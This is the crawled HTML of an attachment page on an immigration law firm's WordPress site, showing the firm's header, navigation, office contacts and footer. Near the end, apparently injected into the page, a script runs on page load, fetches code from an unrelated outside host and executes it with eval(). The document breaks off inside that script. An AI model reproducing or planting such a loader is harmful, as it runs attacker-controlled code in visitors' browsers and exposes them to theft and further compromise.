

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igvlaw.com/our-firm/the-team-small/
body_size: 9914
content:
<!DOCTYPE html>
<html lang="en-US">
	
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://igvlaw.com/xmlrpc.php">
	<script type="text/javascript">var rl_siteid = "10cc8c81-0690-4fcc-ad64-0b78aef8c950";</script> <script type="text/javascript" src="//cdn.rlets.com/capture_static/mms/mms.js" async="async"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>the team small - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="the team small - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" />
	<meta property="og:url" content="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg" />
	<meta property="og:site_name" content="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" />
	<meta property="og:image" content="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg" />
	<meta property="og:image:width" content="1588" />
	<meta property="og:image:height" content="678" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg","url":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg","name":"the team small - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills","isPartOf":{"@id":"https://igvlaw.com/#website"},"primaryImageOfPage":{"@id":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg#primaryimage"},"image":{"@id":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg#primaryimage"},"thumbnailUrl":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg","datePublished":"2020-06-16T21:44:54+00:00","dateModified":"2020-06-16T21:44:54+00:00","breadcrumb":{"@id":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg#primaryimage","url":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg","contentUrl":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg","width":1588,"height":678},{"@type":"BreadcrumbList","@id":"https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igvlaw.com/"},{"@type":"ListItem","position":2,"name":"About Our Firm","item":"https://igvlaw.com/our-firm/"},{"@type":"ListItem","position":3,"name":"the team small"}]},{"@type":"WebSite","@id":"https://igvlaw.com/#website","url":"https://igvlaw.com/","name":"Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills","description":"21700 Oxnard St, Suite 730 Woodland Hills, CA 91367","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igvlaw.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills &raquo; Feed" href="https://igvlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills &raquo; Comments Feed" href="https://igvlaw.com/comments/feed/" />
<link rel='stylesheet' id='yrw_widget_css-css' href='https://igvlaw.com/wp-content/plugins/widget-yelp-reviews/static/css/yrw-widget.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://igvlaw.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://igvlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://igvlaw.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://igvlaw.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=11.3' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://igvlaw.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-style-css' href='https://igvlaw.com/wp-content/themes/HumanRights/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-fontawesome-css' href='https://igvlaw.com/wp-content/themes/HumanRights/assets/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://igvlaw.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />

<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/widget-yelp-reviews/static/js/wpac-time.js?ver=1.7.6" id="wpac_time_js-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var header_fixed_setting = {"fixed_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://igvlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.8.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" defer="defer" src="https://igvlaw.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/modernizr.min.js?ver=2.6.2" id="wpcharming-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://igvlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igvlaw.com/wp-json/wp/v2/media/1404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igvlaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://igvlaw.com/?p=1404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://igvlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figvlaw.com%2Four-firm%2Fthe-team-small%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://igvlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figvlaw.com%2Four-firm%2Fthe-team-small%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'fbfa2ecf44';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://igvlaw.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/html5.min.js"></script><![endif]-->
	<link rel="shortcut icon" href="https://igvlaw.com/wp-content/uploads/revslider/home1/logo_element1.png">
<style id="theme_option_custom_css" type="text/css">
 #nav-toggle { color : #fff ; } .maps iframe{ pointer-events: none; } page-header-wrap clearfix { vertical-align: bottom } 
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213362905-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213362905-1');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">.site-branding{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}a, .primary-color, .wpc-menu.wpc-menu-mobile li.current-menu-item a, .wpc-menu.wpc-menu-mobile li li.current-menu-item a,
                                                      .wpc-menu.wpc-menu-mobile a:hover, .topbar-menu li a:hover, .nav-social a:hover, .entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover,
                                                      .medium-heading-inverted, .grid-item .grid-title a:hover, .heading-404, .widget a:hover, .widget #calendar_wrap a,
                                                      .widget_recent_comments a, #secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li.current-menu-item a,
                                                      .iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary, .iconbox-wrapper a:hover, .breadcrumbs a:hover,
                                                      .header-contact-wrapper li .box-icon i
                                                      {color:#79797c;}input[type="reset"], input[type="submit"], input[type="submit"], .header-right .header-contact-box .box-icon i,
                                                      .wpc-menu ul li, .loop-pagination a:hover, .loop-pagination span:hover, .loop-pagination a.current, .loop-pagination span.current,
                                                      .footer-connect .footer-social a:hover i, .entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,
                                                      .btn, .btn-primary, .custom-heading .heading-line, .custom-heading .heading-line.primary
                                                      {background-color:#79797c;}textarea:focus,
                                                        input[type="date"]:focus,
                                                        input[type="datetime"]:focus,
                                                        input[type="datetime-local"]:focus,
                                                        input[type="email"]:focus,
                                                        input[type="month"]:focus,
                                                        input[type="number"]:focus,
                                                        input[type="password"]:focus,
                                                        input[type="search"]:focus,
                                                        input[type="tel"]:focus,
                                                        input[type="text"]:focus,
                                                        input[type="time"]:focus,
                                                        input[type="url"]:focus,
                                                        input[type="week"]:focus, .header-right .header-contact-box .box-icon,
                                                        .wpc-menu > li:hover > a, .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,
                                                        .entry-content blockquote{border-color:#79797c;}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before {border-left-color:#79797c;}.secondary-color, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                                                      .iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary{color:#ad0036;}.btn-secondary, .custom-heading .heading-line.secondary{background-color:#ad0036;}.entry-meta .sticky-label,.inverted-column > .wpb_wrapper, .inverted-row{background-color:#f4f3ee;}.site{background-color:#ffffff;}.layout-boxed{background-color:#333333;}body{font-family:Raleway;font-weight:500;color:#555555;font-size:16px;}h1,h2,h3,h4,h5,h6,.wpc-menu a{font-family:EB Garamond;}.header-right{margin-top:25px;margin-right:0;margin-bottom:0;margin-left:0;}.site-header{background-color:#FFFFFF;}.site-header, .site-header p, .header-right .header-contact-box .box-text .contact-text{color:#777777;}.topbar-menu li a{color:#777777;}.header-right .header-contact-box .box-text .contact-phone{color:#25a0e8;}.wpc-menu a{font-family:Raleway;text-transform:uppercase;font-weight:normal;font-style:normal;color:#ffffff;}.main-navigation{background-color:#003156;}.main-navigation{border-top:5px solid #ad0036;}.nav-social a{color:#ffffff;}.site-footer{background-color:#222222;}.site-footer .footer-columns .footer-column .widget .widget-title{color:#bbbbbb;}.site-footer, .site-footer .widget, .site-footer p{color:#d6d6d6;}.site-footer a, .site-footer .widget a{color:#e2e2e2;}.site-footer a:hover, .site-footer .widget a:hover{color:#1e73be;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="6rmS91hewZO10WqnMUB8M8yS-4vjh7r0IcIJIbtT7cU" />
	
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1404 attachment-jpeg wp-theme-HumanRights chrome osx wpb-js-composer js-comp-ver-6.3.0 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
						<div class="header-left">
				<div class="site-branding">
										<a href="https://igvlaw.com/" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" rel="home">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" data-lazy-src="https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png" /><noscript><img src="https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png" alt="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" /></noscript>
					</a>
									</div><!-- /.site-branding -->
			</div>
									<div class="header-right">
				<div class="header-right-widgets clearfix">
					<aside class="header-right-widget widget_text">			<div class="textwidget"><ul class="header-contact-wrapper">
	<li>
		<div class="contact-box">
			<div class="box-icon left">
				<i class="fa fa-map-marker"></i>
			</div>
			<div class="box-text left">
				<div class="contact-phone"><a href="https://goo.gl/maps/auQKeAHmEzA2" target="_blank">21700 Oxnard St, Suite #730</a></div>
<div class="contact-text"><a href="https://goo.gl/maps/auQKeAHmEzA2" target="_blank">Woodland Hills, CA 91367</a></div>
				
			</div>
		</div>
	</li>
	<li>
		<div class="contact-box">
			<div class="box-icon left">
				<i class="fa fa-phone"></i>
			</div>
			<div class="box-text right">
				<div class="contact-phone"><a href="tel:8188877839">(818) 887-7839</a></div>
				<div class="contact-text">Mon-Fri:
 9am-5pm</div>
			</div>
			</div>
		</div>
	</li>
</ul></div>
		</aside>				</div>
			</div>
								</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation fixed-on" role="navigation">
		<div class="container">
						<div id="nav-toggle"><i class="fa fa-bars"></i></div>
			<ul class="wpc-menu">	
		   	   <li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-778"><a href="https://igvlaw.com/">Home</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://igvlaw.com/our-firm/">About Our Firm</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-830"><a href="https://igvlaw.com/services/">Immigration Services</a>
<ul class="sub-menu">
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://igvlaw.com/immigration-services/immigrants/">Immigrant Visa Options</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://igvlaw.com/immigration-services/non-immigrants/">Non-Immigrant Visa Options</a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://igvlaw.com/eb5/">EB-5</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://igvlaw.com/immigration-services/naturalization/">Naturalization</a></li>
</ul>
</li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://igvlaw.com/faq/">Faq</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://igvlaw.com/immigration-news/">News</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://igvlaw.com/client-reviews/">About Our Clients</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://igvlaw.com/contact-us/">Contact Us</a></li>
		    </ul>
						
						<ul class="nav-social">
				<a target="_blank" href="https://twitter.com/igvlaw" title="Twitter"><i class="fa fa-twitter"></i></a> 				<a target="_blank" href="https://www.facebook.com/pages/Law-Office-of-Fred-Voigtmann-PC/162351767137860" title="Facebook"><i class="fa fa-facebook-official"></i></a> 				<a target="_blank" href="https://www.linkedin.com/in/igvlaw" title="Linkedin"><i class="fa fa-linkedin-square"></i></a> 																												<a href="https://igvlaw.com/e-newsletter-sign-up/" title="Email"><i class="fa fa-envelope"></i></a> 			</ul>
			
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">		
				
					<div class="breadcrumbs">
				<div class="container">
					<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills." href="https://igvlaw.com" class="home" ><span property="name">Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to About Our Firm." href="https://igvlaw.com/our-firm/" class="post post-page" ><span property="name">About Our Firm</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">the team small</span><meta property="url" content="https://igvlaw.com/our-firm/the-team-small/"><meta property="position" content="3"></span>				</div>
			</div>
			
		<div id="content-wrap" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-1404" class="post-1404 attachment type-attachment status-inherit hentry">
	
			<h2 class="page-entry-title">the team small</h2>
		
	<div class="entry-content">
		<p class="attachment"><a href='https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg'><img decoding="async" width="300" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20128'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-300x128.jpg 300w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-1024x437.jpg 1024w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-768x328.jpg 768w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-1536x656.jpg 1536w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg 1588w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-300x128.jpg" /><noscript><img decoding="async" width="300" height="128" src="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-300x128.jpg" class="attachment-medium size-medium" alt="" srcset="https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-300x128.jpg 300w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-1024x437.jpg 1024w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-768x328.jpg 768w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1-1536x656.jpg 1536w, https://igvlaw.com/wp-content/uploads/2020/06/the-team-small-1.jpg 1588w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

						
					
				</main><!-- #main -->
			</div><!-- #primary -->
			
							
		</div> <!-- /#content-wrap -->


	</div><!-- #content -->
	
	<div class="clear"></div>
	
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
						<div class="footer-widgets-area">
													<div class="sidebar-footer footer-columns footer-4-columns clearfix">
													<div id="footer-1" class="footer-1 footer-column widget-area" role="complementary">
								<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">OUR SERVICES</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://igvlaw.com/immigration-services/">Immigration Services</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://igvlaw.com/immigration-services/immigrants/">Immigrant Visa Options</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://igvlaw.com/immigration-services/non-immigrants/">Non-Immigrant Visa Options</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://igvlaw.com/eb5/">EB-5</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://igvlaw.com/immigration-services/naturalization/">Naturalization</a></li>
</ul></div></aside>							</div>
														<div id="footer-2" class="footer-2 footer-column widget-area" role="complementary">
								<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">SUPPORT</h3><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://igvlaw.com/our-firm/">About Our Firm</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://igvlaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://igvlaw.com/legal-news/">Legal News</a></li>
</ul></div></aside>							</div>
														<div id="footer-3" class="footer-3 footer-column widget-area" role="complementary">
								<aside id="text-8" class="widget widget_text"><h3 class="widget-title">ARCADIA OFFICE</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/PEHfUuHqVNM2" target="_blank" rel="noopener">25 E. Huntington Dr.</a><br />
<a href="https://goo.gl/maps/PEHfUuHqVNM2">Arcadia, CA 91006</a></p>
<p>Tel: <a href="tel:6264458789">(626) 445-8789</a><br />
FAX: (626) 445-8789</p>
<p>EMAIL: <a href="mailto:info@igvlaw.com">info@igvlaw.com</a></p>
</div>
		</aside>							</div>
														<div id="footer-4" class="footer-4 footer-column widget-area" role="complementary">
								<aside id="text-7" class="widget widget_text"><h3 class="widget-title">MAIN OFFICE</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/ui3tRMsJSBp" target="_blank" rel="noopener">21700 Oxnard St. Suite #730</a><br />
<a href="https://goo.gl/maps/ui3tRMsJSBp" target="_blank" rel="noopener">Woodland Hills, CA 91367</a></p>
<p>TEL: <a href="tel:8188877839">(818) 887-7839</a><br />
FAX: (818) 887-7939</p>
<p>EMAIL: <a href="mailto:info@igvlaw.com">info@igvlaw.com</a></p>
</div>
		</aside>							</div>
												</div>
							</div>
			
			<div class="site-info clearfix">
				<div class="copy_text">
					DISCLAIMER
All information contained on this web site is intended to convey general information. </BR>It should not be construed as legal advice.				</div>
				<div class="footer-menu">
					<ul class="footer-menu">
						<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#" title="Title Attribute">Privacy Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Terms of Use</a></li>
					</ul>
				</div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="btt"><i class="fa fa-angle-double-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HumanRights\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
